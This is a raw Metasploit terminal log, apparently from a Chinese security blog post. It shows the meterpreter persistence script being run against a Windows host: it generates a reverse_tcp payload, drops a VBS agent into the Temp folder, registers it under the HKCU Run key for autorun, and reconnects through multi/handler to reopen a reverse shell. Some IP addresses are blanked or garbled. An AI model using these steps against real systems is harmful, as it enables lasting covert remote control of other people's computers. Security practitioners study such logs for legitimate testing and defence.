 meterpreter > run persistence -U -i 60 -p 5555 -r 3 5
[!] Meterpreter scripts are deprecated. Try post/windows/manage/persistence_exe.
[!] Example: run post/windows/manage/persistence_exe OPTION=value [...]
[*] Running Persistence Script
[*] Resource file for cleanup created at /root/.msf4/logs/persistence/LENOVO-39605MB4_20190518.0659/LENOVO-39605MB4_20190518.0659.rc
[*] Creating Payload=windows/meterpreter/reverse_tcp LHOST=3 .5 LPORT=5555
[*] Persistent agent script is 99609 bytes long
[+] Persistent Script written to C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[*] Executing script C:\WINDOWS\TEMP\EnxnzqRHQDBvs.vbs
[+] Agent executed with PID 3564
[*] Installing into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
[+] Installed into autorun as HKCU\Software\Microsoft\Windows\CurrentVersion\Run\dRUIoXcBlP
meterpreter >
meterpreter > exit
[*] Shutting down Meterpreter...
[*] 192.168.50.2 - Meterpreter session 4 closed.  Reason: User exit
msf5 exploit(multi/handler) > sessions
Active sessions
===============
No active sessions.
msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Sending stage (179779 bytes) to
[*] Meterpreter session 5 opened ( 555 -> ) at
meterpreter >
猪猪谈安全
先知社区